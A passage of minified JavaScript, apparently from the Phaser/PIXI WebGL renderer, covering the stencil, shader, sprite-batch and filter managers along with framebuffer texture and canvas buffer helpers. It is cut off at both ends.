T,!1,24,0),r.vertexAttribPointer(s.colorAttribute,4,r.FLOAT,!1,24,8)),r.bindBuffer(r.ELEMENT_ARRAY_BUFFER,e.indexBuffer)},L.WebGLStencilManager.prototype.popStencil=function(t,e,i){var s=this.gl;if(this.stencilStack.pop(),this.count--,0===this.stencilStack.length)s.disable(s.STENCIL_TEST);else{var r=this.count;this.bindGraphics(t,e,i),s.colorMask(!1,!1,!1,!1),1===e.mode?(this.reverse=!this.reverse,this.reverse?(s.stencilFunc(s.EQUAL,255-(r+1),255),s.stencilOp(s.KEEP,s.KEEP,s.INCR)):(s.stencilFunc(s.EQUAL,r+1,255),s.stencilOp(s.KEEP,s.KEEP,s.DECR)),s.drawElements(s.TRIANGLE_FAN,4,s.UNSIGNED_SHORT,2*(e.indices.length-4)),s.stencilFunc(s.ALWAYS,0,255),s.stencilOp(s.KEEP,s.KEEP,s.INVERT),s.drawElements(s.TRIANGLE_FAN,e.indices.length-4,s.UNSIGNED_SHORT,0)):(this.reverse?(s.stencilFunc(s.EQUAL,r+1,255),s.stencilOp(s.KEEP,s.KEEP,s.DECR)):(s.stencilFunc(s.EQUAL,255-(r+1),255),s.stencilOp(s.KEEP,s.KEEP,s.INCR)),s.drawElements(s.TRIANGLE_STRIP,e.indices.length,s.UNSIGNED_SHORT,0)),this.reverse?s.stencilFunc(s.EQUAL,r,255):s.stencilFunc(s.EQUAL,255-r,255),s.colorMask(!0,!0,!0,!0),s.stencilOp(s.KEEP,s.KEEP,s.KEEP)}},L.WebGLStencilManager.prototype.destroy=function(){this.stencilStack=null,this.gl=null},L.WebGLShaderManager=function(){this.maxAttibs=10,this.attribState=[],this.tempAttribState=[];for(var t=0;t<this.maxAttibs;t++)this.attribState[t]=!1;this.stack=[]},L.WebGLShaderManager.prototype.constructor=L.WebGLShaderManager,L.WebGLShaderManager.prototype.setContext=function(t){this.gl=t,this.primitiveShader=new L.PrimitiveShader(t),this.complexPrimitiveShader=new L.ComplexPrimitiveShader(t),this.defaultShader=new L.PixiShader(t),this.fastShader=new L.PixiFastShader(t),this.stripShader=new L.StripShader(t),this.creatureShader=L.CreatureShader?new L.CreatureShader(t):null,this.setShader(this.defaultShader)},L.WebGLShaderManager.prototype.setAttribs=function(t){var e;for(e=0;e<this.tempAttribState.length;e++)this.tempAttribState[e]=!1;for(e=0;e<t.length;e++){var i=t[e];this.tempAttribState[i]=!0}var s=this.gl;for(e=0;e<this.attribState.length;e++)this.attribState[e]!==this.tempAttribState[e]&&(this.attribState[e]=this.tempAttribState[e],this.tempAttribState[e]?s.enableVertexAttribArray(e):s.disableVertexAttribArray(e))},L.WebGLShaderManager.prototype.setShader=function(t){return this._currentId!==t._UID&&(this._currentId=t._UID,this.currentShader=t,this.gl.useProgram(t.program),this.setAttribs(t.attributes),!0)},L.WebGLShaderManager.prototype.destroy=function(){this.attribState=null,this.tempAttribState=null,this.primitiveShader.destroy(),this.complexPrimitiveShader.destroy(),this.defaultShader.destroy(),this.fastShader.destroy(),this.stripShader.destroy(),this.creatureShader&&this.creatureShader.destroy(),this.gl=null},L.WebGLSpriteBatch=function(t){this.game=t,this.vertSize=5,this.size=2e3,this.vertexSize=24;var e=this.vertexSize*this.size*4,i=6*this.size;this.vertices=new ArrayBuffer(e),this.positions=new Float32Array(this.vertices),this.colors=new Uint32Array(this.vertices),this.indices=new Uint16Array(i);for(var s=this.lastIndexCount=0,r=0;s<i;s+=6,r+=4)this.indices[s+0]=r+0,this.indices[s+1]=r+1,this.indices[s+2]=r+2,this.indices[s+3]=r+0,this.indices[s+4]=r+2,this.indices[s+5]=r+3;this.drawing=!1,this.currentBatchSize=0,this.currentBaseTexture=null,this.dirty=!0,this.textures=[],this.blendModes=[],this.shaders=[],this.sprites=[],this.defaultShader=null},L.WebGLSpriteBatch.prototype.setContext=function(t){if(this.MAX_TEXTURES=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS),this.gl=t,L._enableMultiTextureToggle){for(var e="\tif (vTextureIndex == 0.0) {gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;return;}\n",i=1;i<this.MAX_TEXTURES;++i)e+="\tif (vTextureIndex == "+i+".0) {gl_FragColor = texture2D(uSamplerArray["+i+"], vTextureCoord) * vColor;return;}\n";this.defaultShader=new Phaser.Filter(this.game,void 0,["//WebGLSpriteBatch Fragment Shader.","precision lowp float;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","void main(void) {",e,"\tgl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;","}"])}else this.defaultShader=new Phaser.Filter(this.game,void 0,["//WebGLSpriteBatch Fragment Shader.","precision lowp float;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor;","}"]);this.vertexBuffer=t.createBuffer(),this.indexBuffer=t.createBuffer(),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer),t.bufferData(t.ELEMENT_ARRAY_BUFFER,this.indices,t.STATIC_DRAW),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),t.bufferData(t.ARRAY_BUFFER,this.vertices,t.DYNAMIC_DRAW),this.currentBlendMode=99999;var s=new L.PixiShader(t);s.fragmentSrc=this.defaultShader.fragmentSrc,s.uniforms={},s.init(),this.defaultShader.shaders[t.id]=s},L.WebGLSpriteBatch.prototype.begin=function(t){this.renderSession=t,this.shader=this.renderSession.shaderManager.defaultShader,this.start()},L.WebGLSpriteBatch.prototype.end=function(){this.flush()},L.WebGLSpriteBatch.prototype.render=function(t,e){var i=t.texture;if(L._enableMultiTextureToggle){var s=i.baseTexture,r=this.gl;L.WebGLRenderer.textureArray[s.textureIndex]!=s&&(this.flush(),r.activeTexture(r.TEXTURE0+s.textureIndex),r.bindTexture(r.TEXTURE_2D,s._glTextures[r.id]),L.WebGLRenderer.textureArray[s.textureIndex]=s)}var n=t.worldTransform;e&&(n=e),this.currentBatchSize>=this.size&&(this.flush(),this.currentBaseTexture=i.baseTexture);var a=i._uvs;if(a){var o,h,l,u,c=t.anchor.x,d=t.anchor.y;if(i.trim){var p=i.trim;o=(h=p.x-c*p.width)+i.crop.width,l=(u=p.y-d*p.height)+i.crop.height}else o=i.frame.width*(1-c),h=i.frame.width*-c,l=i.frame.height*(1-d),u=i.frame.height*-d;var f=this.currentBatchSize*this.vertexSize,m=i.baseTexture.resolution,g=i.baseTexture.textureIndex,y=n.a/m,v=n.b/m,_=n.c/m,x=n.d/m,b=n.tx,T=n.ty,w=i.crop.height;if(i.rotated){var S=n.a,M=n.b,C=n.c,P=n.d,A=h,E=o;b=n.c*w+b,T=n.d*w+T,y=6123233995736766e-32*S-C,v=6123233995736766e-32*M-P,_=S+6123233995736766e-32*C,x=M+6123233995736766e-32*P,i._updateUvsInverted(),o=l,h=u,l=E,u=A}var R=this.colors,I=this.positions,D=t.tint,O=(D>>16)+(65280&D)+((255&D)<<16)+(255*t.worldAlpha<<24);this.renderSession.roundPixels?(I[f++]=y*h+_*u+b|0,I[f++]=x*u+v*h+T|0,I[f++]=a.x0,I[f++]=a.y0,R[f++]=O,I[f++]=g,I[f++]=y*o+_*u+b|0,I[f++]=x*u+v*o+T|0,I[f++]=a.x1,I[f++]=a.y1,R[f++]=O,I[f++]=g,I[f++]=y*o+_*l+b|0,I[f++]=x*l+v*o+T|0,I[f++]=a.x2,I[f++]=a.y2,R[f++]=O,I[f++]=g,I[f++]=y*h+_*l+b|0,I[f++]=x*l+v*h+T|0):(I[f++]=y*h+_*u+b,I[f++]=x*u+v*h+T,I[f++]=a.x0,I[f++]=a.y0,R[f++]=O,I[f++]=g,I[f++]=y*o+_*u+b,I[f++]=x*u+v*o+T,I[f++]=a.x1,I[f++]=a.y1,R[f++]=O,I[f++]=g,I[f++]=y*o+_*l+b,I[f++]=x*l+v*o+T,I[f++]=a.x2,I[f++]=a.y2,R[f++]=O,I[f++]=g,I[f++]=y*h+_*l+b,I[f++]=x*l+v*h+T),I[f++]=a.x3,I[f++]=a.y3,R[f++]=O,I[f++]=g,this.sprites[this.currentBatchSize++]=t}},L.WebGLSpriteBatch.prototype.renderTilingSprite=function(t){var e=t.tilingTexture,i=t.texture.baseTexture.textureIndex;if(L._enableMultiTextureToggle){var s=e.baseTexture,r=this.gl;L.WebGLRenderer.textureArray[i]!=s&&(this.flush(),r.activeTexture(r.TEXTURE0+i),r.bindTexture(r.TEXTURE_2D,s._glTextures[r.id]),L.WebGLRenderer.textureArray[i]=s)}this.currentBatchSize>=this.size&&(this.flush(),this.currentBaseTexture=e.baseTexture),t._uvs||(t._uvs=new L.TextureUvs);var n=t._uvs,a=e.baseTexture.width,o=e.baseTexture.height;t.tilePosition.x%=a*t.tileScaleOffset.x,t.tilePosition.y%=o*t.tileScaleOffset.y;var h=t.tilePosition.x/(a*t.tileScaleOffset.x),l=t.tilePosition.y/(o*t.tileScaleOffset.y),u=t.width/a/(t.tileScale.x*t.tileScaleOffset.x),c=t.height/o/(t.tileScale.y*t.tileScaleOffset.y);n.x0=0-h,n.y0=0-l,n.x1=1*u-h,n.y1=0-l,n.x2=1*u-h,n.y2=1*c-l,n.x3=0-h,n.y3=1*c-l;var d=t.tint,p=(d>>16)+(65280&d)+((255&d)<<16)+(255*t.worldAlpha<<24),f=this.positions,m=this.colors,g=t.width,y=t.height,v=t.anchor.x,_=t.anchor.y,x=g*(1-v),b=g*-v,T=y*(1-_),w=y*-_,S=this.currentBatchSize*this.vertexSize,M=e.baseTexture.resolution,C=t.worldTransform,P=C.a/M,A=C.b/M,E=C.c/M,R=C.d/M,I=C.tx,D=C.ty;f[S++]=P*b+E*w+I,f[S++]=R*w+A*b+D,f[S++]=n.x0,f[S++]=n.y0,m[S++]=p,f[S++]=i,f[S++]=P*x+E*w+I,f[S++]=R*w+A*x+D,f[S++]=n.x1,f[S++]=n.y1,m[S++]=p,f[S++]=i,f[S++]=P*x+E*T+I,f[S++]=R*T+A*x+D,f[S++]=n.x2,f[S++]=n.y2,m[S++]=p,f[S++]=i,f[S++]=P*b+E*T+I,f[S++]=R*T+A*b+D,f[S++]=n.x3,f[S++]=n.y3,m[S++]=p,f[S++]=i,this.sprites[this.currentBatchSize++]=t},L.WebGLSpriteBatch.prototype.flush=function(){if(0!==this.currentBatchSize){var t,e,i,s,r=this.gl;if(this.dirty){this.dirty=!1,t=this.defaultShader.shaders[r.id],r.activeTexture(r.TEXTURE0),r.bindBuffer(r.ARRAY_BUFFER,this.vertexBuffer),r.bindBuffer(r.ELEMENT_ARRAY_BUFFER,this.indexBuffer);var n=this.vertexSize;r.vertexAttribPointer(t.aVertexPosition,2,r.FLOAT,!1,n,0),r.vertexAttribPointer(t.aTextureCoord,2,r.FLOAT,!1,n,8),r.vertexAttribPointer(t.colorAttribute,4,r.UNSIGNED_BYTE,!0,n,16),r.vertexAttribPointer(t.aTextureIndex,1,r.FLOAT,!1,n,20)}if(this.currentBatchSize>.5*this.size)r.bufferSubData(r.ARRAY_BUFFER,0,this.vertices);else{r.bindBuffer(r.ARRAY_BUFFER,this.vertexBuffer);var a=this.positions.subarray(0,this.currentBatchSize*this.vertexSize);r.bufferSubData(r.ARRAY_BUFFER,0,a)}for(var o,h=0,l=0,u=null,c=this.renderSession.blendModeManager.currentBlendMode,d=null,p=!1,f=!1,m=0,g=this.currentBatchSize;m<g;m++){e=(o=this.sprites[m]).tilingTexture?o.tilingTexture.baseTexture:o.texture.baseTexture,p=c!==(i=o.blendMode),f=d!==(s=o.shader||this.defaultShader);var y=e.skipRender;if(y&&0<o.children.length&&(y=!1),(!L._enableMultiTextureToggle&&u!==e&&!y||p||f)&&(this.renderBatch(u,h,l),l=m,h=0,u=e,p&&(c=i,this.renderSession.blendModeManager.setBlendMode(c)),f)){(t=(d=s).shaders[r.id])||((t=new L.PixiShader(r)).fragmentSrc=d.fragmentSrc,t.uniforms=d.uniforms,t.init(),d.shaders[r.id]=t),this.renderSession.shaderManager.setShader(t),t.dirty&&t.syncUniforms();var v=this.renderSession.projection;r.uniform2f(t.projectionVector,v.x,v.y);var _=this.renderSession.offset;r.uniform2f(t.offsetVector,_.x,_.y)}h++}this.renderBatch(u,h,l),this.currentBatchSize=0}},L.WebGLSpriteBatch.prototype.renderBatch=function(t,e,i){if(0!==e){var s=this.gl;if(t._dirty[s.id]){if(!this.renderSession.renderer.updateTexture(t))return}else s.bindTexture(s.TEXTURE_2D,t._glTextures[s.id]);s.drawElements(s.TRIANGLES,6*e,s.UNSIGNED_SHORT,6*i*2),this.renderSession.drawCount++}},L.WebGLSpriteBatch.prototype.stop=function(){this.flush(),this.dirty=!0},L.WebGLSpriteBatch.prototype.start=function(){this.dirty=!0},L.WebGLSpriteBatch.prototype.destroy=function(){this.vertices=null,this.indices=null,this.gl.deleteBuffer(this.vertexBuffer),this.gl.deleteBuffer(this.indexBuffer),this.currentBaseTexture=null,this.gl=null},L.WebGLFastSpriteBatch=function(t){this.vertSize=11,this.maxSize=6e3,this.size=this.maxSize;var e=4*this.size*this.vertSize,i=6*this.maxSize;this.vertices=new Float32Array(e),this.indices=new Uint16Array(i),this.vertexBuffer=null,this.indexBuffer=null;for(var s=this.lastIndexCount=0,r=0;s<i;s+=6,r+=4)this.indices[s+0]=r+0,this.indices[s+1]=r+1,this.indices[s+2]=r+2,this.indices[s+3]=r+0,this.indices[s+4]=r+2,this.indices[s+5]=r+3;this.drawing=!1,this.currentBatchSize=0,this.currentBaseTexture=null,this.currentBlendMode=0,this.renderSession=null,this.shader=null,this.matrix=null,this.setContext(t)},L.WebGLFastSpriteBatch.prototype.constructor=L.WebGLFastSpriteBatch,L.WebGLFastSpriteBatch.prototype.setContext=function(t){this.gl=t,this.vertexBuffer=t.createBuffer(),this.indexBuffer=t.createBuffer(),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer),t.bufferData(t.ELEMENT_ARRAY_BUFFER,this.indices,t.STATIC_DRAW),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),t.bufferData(t.ARRAY_BUFFER,this.vertices,t.DYNAMIC_DRAW)},L.WebGLFastSpriteBatch.prototype.begin=function(t,e){this.renderSession=e,this.shader=this.renderSession.shaderManager.fastShader,this.matrix=t.worldTransform.toArray(!0),this.start()},L.WebGLFastSpriteBatch.prototype.end=function(){this.flush()},L.WebGLFastSpriteBatch.prototype.render=function(t){var e=t.children,i=e[0];if(i.texture._uvs){this.currentBaseTexture=i.texture.baseTexture,i.blendMode!==this.renderSession.blendModeManager.currentBlendMode&&(this.flush(),this.renderSession.blendModeManager.setBlendMode(i.blendMode));var s=this.currentBaseTexture.textureIndex,r=this.gl;r.activeTexture(r.TEXTURE0+s),r.bindTexture(r.TEXTURE_2D,this.currentBaseTexture._glTextures[r.id]),L.WebGLRenderer.textureArray[s]=this.currentBaseTexture;for(var n=0,a=e.length;n<a;n++)this.renderSprite(e[n]);this.flush()}},L.WebGLFastSpriteBatch.prototype.renderSprite=function(t){var e=t.texture.baseTexture,i=this.gl,s=t.texture.baseTexture.textureIndex;if((L.WebGLRenderer.textureArray[s]==e||!e._glTextures[i.id]||t.texture.baseTexture.skipRender||(this.flush(),i.activeTexture(i.TEXTURE0+s),i.bindTexture(i.TEXTURE_2D,e._glTextures[i.id]),L.WebGLRenderer.textureArray[s]=e,t.texture._uvs))&&t.visible){var r,n,a,o,h,l,u,c,d=this.vertices;if(r=t.texture._uvs,n=t.texture.frame.width,a=t.texture.frame.height,t.texture.trim){var p=t.texture.trim;o=(h=p.x-t.anchor.x*p.width)+t.texture.crop.width,l=(u=p.y-t.anchor.y*p.height)+t.texture.crop.height}else o=n*(1-t.anchor.x),h=n*-t.anchor.x,l=a*(1-t.anchor.y),u=a*-t.anchor.y;c=4*this.currentBatchSize*this.vertSize,d[c++]=h,d[c++]=u,d[c++]=t.position.x,d[c++]=t.position.y,d[c++]=t.scale.x,d[c++]=t.scale.y,d[c++]=t.rotation,d[c++]=r.x0,d[c++]=r.y1,d[c++]=t.alpha,d[c++]=s,d[c++]=o,d[c++]=u,d[c++]=t.position.x,d[c++]=t.position.y,d[c++]=t.scale.x,d[c++]=t.scale.y,d[c++]=t.rotation,d[c++]=r.x1,d[c++]=r.y1,d[c++]=t.alpha,d[c++]=s,d[c++]=o,d[c++]=l,d[c++]=t.position.x,d[c++]=t.position.y,d[c++]=t.scale.x,d[c++]=t.scale.y,d[c++]=t.rotation,d[c++]=r.x2,d[c++]=r.y2,d[c++]=t.alpha,d[c++]=s,d[c++]=h,d[c++]=l,d[c++]=t.position.x,d[c++]=t.position.y,d[c++]=t.scale.x,d[c++]=t.scale.y,d[c++]=t.rotation,d[c++]=r.x3,d[c++]=r.y3,d[c++]=t.alpha,d[c++]=s,this.currentBatchSize++,this.currentBatchSize>=this.size&&this.flush()}},L.WebGLFastSpriteBatch.prototype.flush=function(){if(0!==this.currentBatchSize){var t=this.gl;if(this.currentBaseTexture._glTextures[t.id]){if(this.currentBatchSize>.5*this.size)t.bufferSubData(t.ARRAY_BUFFER,0,this.vertices);else{var e=this.vertices.subarray(0,4*this.currentBatchSize*this.vertSize);t.bufferSubData(t.ARRAY_BUFFER,0,e)}t.drawElements(t.TRIANGLES,6*this.currentBatchSize,t.UNSIGNED_SHORT,0),this.currentBatchSize=0,this.renderSession.drawCount++}else this.renderSession.renderer.updateTexture(this.currentBaseTexture,t)}},L.WebGLFastSpriteBatch.prototype.stop=function(){this.flush()},L.WebGLFastSpriteBatch.prototype.start=function(){var t=this.gl;t.activeTexture(t.TEXTURE0),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer);var e=this.renderSession.projection;t.uniform2f(this.shader.projectionVector,e.x,e.y),t.uniformMatrix3fv(this.shader.uMatrix,!1,this.matrix);var i=4*this.vertSize;t.vertexAttribPointer(this.shader.aVertexPosition,2,t.FLOAT,!1,i,0),t.vertexAttribPointer(this.shader.aPositionCoord,2,t.FLOAT,!1,i,8),t.vertexAttribPointer(this.shader.aScale,2,t.FLOAT,!1,i,16),t.vertexAttribPointer(this.shader.aRotation,1,t.FLOAT,!1,i,24),t.vertexAttribPointer(this.shader.aTextureCoord,2,t.FLOAT,!1,i,28),t.vertexAttribPointer(this.shader.colorAttribute,1,t.FLOAT,!1,i,36),t.vertexAttribPointer(this.shader.aTextureIndex,1,t.FLOAT,!1,i,40)},L.WebGLFilterManager=function(){this.filterStack=[],this.offsetX=0,this.offsetY=0},L.WebGLFilterManager.prototype.constructor=L.WebGLFilterManager,L.WebGLFilterManager.prototype.setContext=function(t){this.gl=t,this.texturePool=[],this.initShaderBuffers()},L.WebGLFilterManager.prototype.begin=function(t,e){this.renderSession=t,this.defaultShader=t.shaderManager.defaultShader;var i=this.renderSession.projection;this.width=2*i.x,this.height=2*-i.y,this.buffer=e},L.WebGLFilterManager.prototype.pushFilter=function(t){var e=this.gl,i=this.renderSession.projection,s=this.renderSession.offset;t._filterArea=t.target.filterArea||t.target.getBounds(),t._previous_stencil_mgr=this.renderSession.stencilManager,this.renderSession.stencilManager=new L.WebGLStencilManager,this.renderSession.stencilManager.setContext(e),e.disable(e.STENCIL_TEST),this.filterStack.push(t);var r=t.filterPasses[0];this.offsetX+=t._filterArea.x,this.offsetY+=t._filterArea.y;var n=this.texturePool.pop();n?n.resize(this.width*this.renderSession.resolution,this.height*this.renderSession.resolution):n=new L.FilterTexture(this.gl,this.width*this.renderSession.resolution,this.height*this.renderSession.resolution),e.bindTexture(e.TEXTURE_2D,n.texture);var a=t._filterArea,o=r.padding;a.x-=o,a.y-=o,a.width+=2*o,a.height+=2*o,a.x<0&&(a.x=0),a.width>this.width&&(a.width=this.width),a.y<0&&(a.y=0),a.height>this.height&&(a.height=this.height),e.bindFramebuffer(e.FRAMEBUFFER,n.frameBuffer),e.viewport(0,0,a.width*this.renderSession.resolution,a.height*this.renderSession.resolution),i.x=a.width/2,i.y=-a.height/2,s.x=-a.x,s.y=-a.y,e.colorMask(!0,!0,!0,!0),e.clearColor(0,0,0,0),e.clear(e.COLOR_BUFFER_BIT),t._glFilterTexture=n},L.WebGLFilterManager.prototype.popFilter=function(){var t=this.gl,e=this.filterStack.pop(),i=e._filterArea,s=e._glFilterTexture,r=this.renderSession.projection,n=this.renderSession.offset;if(1<e.filterPasses.length){t.viewport(0,0,i.width*this.renderSession.resolution,i.height*this.renderSession.resolution),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),this.vertexArray[0]=0,this.vertexArray[1]=i.height,this.vertexArray[2]=i.width,this.vertexArray[3]=i.height,this.vertexArray[4]=0,this.vertexArray[5]=0,this.vertexArray[6]=i.width,this.vertexArray[7]=0,t.bufferSubData(t.ARRAY_BUFFER,0,this.vertexArray),t.bindBuffer(t.ARRAY_BUFFER,this.uvBuffer),this.uvArray[2]=i.width/this.width,this.uvArray[5]=i.height/this.height,this.uvArray[6]=i.width/this.width,this.uvArray[7]=i.height/this.height,t.bufferSubData(t.ARRAY_BUFFER,0,this.uvArray);var a=s,o=this.texturePool.pop();o||(o=new L.FilterTexture(this.gl,this.width*this.renderSession.resolution,this.height*this.renderSession.resolution)),o.resize(this.width*this.renderSession.resolution,this.height*this.renderSession.resolution),t.bindFramebuffer(t.FRAMEBUFFER,o.frameBuffer),t.clear(t.COLOR_BUFFER_BIT),t.disable(t.BLEND);for(var h=0;h<e.filterPasses.length-1;h++){var l=e.filterPasses[h];t.bindFramebuffer(t.FRAMEBUFFER,o.frameBuffer),t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,a.texture),this.applyFilterPass(l,i,i.width,i.height);var u=a;a=o,o=u}t.enable(t.BLEND),s=a,this.texturePool.push(o)}var c=e.filterPasses[e.filterPasses.length-1];this.offsetX-=i.x,this.offsetY-=i.y;var d=this.width,p=this.height,f=0,m=0,g=this.buffer;if(0===this.filterStack.length)t.colorMask(!0,!0,!0,!0);else{var y=this.filterStack[this.filterStack.length-1];d=(i=y._filterArea).width,p=i.height,f=i.x,m=i.y,g=y._glFilterTexture.frameBuffer}r.x=d/2,r.y=-p/2,n.x=f,n.y=m;var v=(i=e._filterArea).x-f,_=i.y-m;t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),this.vertexArray[0]=v,this.vertexArray[1]=_+i.height,this.vertexArray[2]=v+i.width,this.vertexArray[3]=_+i.height,this.vertexArray[4]=v,this.vertexArray[5]=_,this.vertexArray[6]=v+i.width,this.vertexArray[7]=_,t.bufferSubData(t.ARRAY_BUFFER,0,this.vertexArray),t.bindBuffer(t.ARRAY_BUFFER,this.uvBuffer),this.uvArray[2]=i.width/this.width,this.uvArray[5]=i.height/this.height,this.uvArray[6]=i.width/this.width,this.uvArray[7]=i.height/this.height,t.bufferSubData(t.ARRAY_BUFFER,0,this.uvArray),t.viewport(0,0,d*this.renderSession.resolution,p*this.renderSession.resolution),t.bindFramebuffer(t.FRAMEBUFFER,g),t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,s.texture),this.renderSession.stencilManager&&this.renderSession.stencilManager.destroy(),this.renderSession.stencilManager=e._previous_stencil_mgr,e._previous_stencil_mgr=null,0<this.renderSession.stencilManager.count?t.enable(t.STENCIL_TEST):t.disable(t.STENCIL_TEST),this.applyFilterPass(c,i,d,p),this.texturePool.push(s),e._glFilterTexture=null},L.WebGLFilterManager.prototype.applyFilterPass=function(t,e,i,s){var r=this.gl,n=t.shaders[r.id];n||((n=new L.PixiShader(r)).fragmentSrc=t.fragmentSrc,n.uniforms=t.uniforms,n.init(!0),t.shaders[r.id]=n),this.renderSession.shaderManager.setShader(n),r.uniform2f(n.projectionVector,i/2,-s/2),r.uniform2f(n.offsetVector,0,0),t.uniforms.dimensions&&(t.uniforms.dimensions.value[0]=this.width,t.uniforms.dimensions.value[1]=this.height,t.uniforms.dimensions.value[2]=this.vertexArray[0],t.uniforms.dimensions.value[3]=this.vertexArray[5]),n.syncUniforms(),r.bindBuffer(r.ARRAY_BUFFER,this.vertexBuffer),r.vertexAttribPointer(n.aVertexPosition,2,r.FLOAT,!1,0,0),r.bindBuffer(r.ARRAY_BUFFER,this.uvBuffer),r.vertexAttribPointer(n.aTextureCoord,2,r.FLOAT,!1,0,0),r.bindBuffer(r.ARRAY_BUFFER,this.colorBuffer),r.vertexAttribPointer(n.colorAttribute,2,r.FLOAT,!1,0,0),r.bindBuffer(r.ELEMENT_ARRAY_BUFFER,this.indexBuffer),r.drawElements(r.TRIANGLES,6,r.UNSIGNED_SHORT,0),this.renderSession.drawCount++},L.WebGLFilterManager.prototype.initShaderBuffers=function(){var t=this.gl;this.vertexBuffer=t.createBuffer(),this.uvBuffer=t.createBuffer(),this.colorBuffer=t.createBuffer(),this.indexBuffer=t.createBuffer(),this.vertexArray=new Float32Array([0,0,1,0,0,1,1,1]),t.bindBuffer(t.ARRAY_BUFFER,this.vertexBuffer),t.bufferData(t.ARRAY_BUFFER,this.vertexArray,t.STATIC_DRAW),this.uvArray=new Float32Array([0,0,1,0,0,1,1,1]),t.bindBuffer(t.ARRAY_BUFFER,this.uvBuffer),t.bufferData(t.ARRAY_BUFFER,this.uvArray,t.STATIC_DRAW),this.colorArray=new Float32Array([1,16777215,1,16777215,1,16777215,1,16777215]),t.bindBuffer(t.ARRAY_BUFFER,this.colorBuffer),t.bufferData(t.ARRAY_BUFFER,this.colorArray,t.STATIC_DRAW),t.bindBuffer(t.ELEMENT_ARRAY_BUFFER,this.indexBuffer),t.bufferData(t.ELEMENT_ARRAY_BUFFER,new Uint16Array([0,1,2,1,3,2]),t.STATIC_DRAW)},L.WebGLFilterManager.prototype.destroy=function(){var t=this.gl;this.filterStack=null,this.offsetX=0;for(var e=this.offsetY=0;e<this.texturePool.length;e++)this.texturePool[e].destroy();this.texturePool=null,t.deleteBuffer(this.vertexBuffer),t.deleteBuffer(this.uvBuffer),t.deleteBuffer(this.colorBuffer),t.deleteBuffer(this.indexBuffer)};var f={36054:"Incomplete attachment",36055:"Missing attachment",36057:"Incomplete dimensions",36061:"Framebuffer unsupported"};function n(t,e,i,s,r){var n,a,o,h,l,u,c=t.createFramebuffer(),d=t.createRenderbuffer(),p=null;return t.activeTexture(t.TEXTURE0+r),t.bindFramebuffer(t.FRAMEBUFFER,c),t.bindRenderbuffer(t.RENDERBUFFER,d),t.framebufferRenderbuffer(t.FRAMEBUFFER,t.DEPTH_STENCIL_ATTACHMENT,t.RENDERBUFFER,this.renderBuffer),o=e,h=i,l=s,u=(a=t).createTexture(),a.bindTexture(a.TEXTURE_2D,u),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_WRAP_S,a.CLAMP_TO_EDGE),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_WRAP_T,a.CLAMP_TO_EDGE),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MAG_FILTER,l===L.scaleModes.LINEAR?a.LINEAR:a.NEAREST),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MIN_FILTER,l===L.scaleModes.LINEAR?a.LINEAR:a.NEAREST),a.texImage2D(a.TEXTURE_2D,0,a.RGBA,o,h,0,a.RGBA,a.UNSIGNED_BYTE,null),p=u,t.framebufferTexture2D(t.FRAMEBUFFER,t.COLOR_ATTACHMENT0,t.TEXTURE_2D,p,0),(n=t.checkFramebufferStatus(t.FRAMEBUFFER))!==t.FRAMEBUFFER_COMPLETE&&console.error("Incomplete GL framebuffer. ",f[n]),c.width=e,c.height=i,c.targetTexture=p,c.renderBuffer=d,c}return L.FilterTexture=function(t,e,i,s,r){r="number"==typeof r?r:0,this.gl=t,this.frameBuffer=n(t,e,i,s||L.scaleModes.DEFAULT,r),this.texture=this.frameBuffer.targetTexture,this.width=e,this.height=i,this.renderBuffer=this.frameBuffer.renderBuffer},L.FilterTexture.prototype.constructor=L.FilterTexture,L.FilterTexture.prototype.clear=function(){var t=this.gl;t.clearColor(0,0,0,0),t.clear(t.COLOR_BUFFER_BIT)},L.FilterTexture.prototype.resize=function(t,e){if(this.width!==t||this.height!==e){this.width=t,this.height=e;var i=this.gl;i.bindTexture(i.TEXTURE_2D,this.texture),i.texImage2D(i.TEXTURE_2D,0,i.RGBA,t,e,0,i.RGBA,i.UNSIGNED_BYTE,null),i.bindRenderbuffer(i.RENDERBUFFER,this.renderBuffer),i.renderbufferStorage(i.RENDERBUFFER,i.DEPTH_STENCIL,t,e)}},L.FilterTexture.prototype.destroy=function(){var t=this.gl;t.deleteFramebuffer(this.frameBuffer),t.deleteTexture(this.texture),this.frameBuffer=null,this.texture=null},L.CanvasBuffer=function(t,e){this.width=t,this.height=e,this.canvas=Phaser.CanvasPool.create(this,this.width,this.height),this.context=this.canvas.getContext("2d"),this.canvas.width=t,this.canvas.height=e},L.CanvasBuffer.prototype.constructor=L.CanvasBuffer,L.CanvasBuffer.prototype.clear=function(){this.context.setTransform(1,0,0,1,0,0),this.context.clearRect(0,0,this.width,this.height)},L.CanvasBuffer.prototype.resize=function(t,e){this.width=this.canvas.width=t,this.height=this.canvas.height=e},L.CanvasBuffer.prototype.destroy=function(){Phaser.CanvasPool.remove(this)},L.CanvasMaskManager=function(){},L.CanvasMaskManager.prototype.constructor=L.CanvasMaskManager,L.CanvasMaskManager.prototype.pushMask=function(t,e){var i=e.context;i.save();var 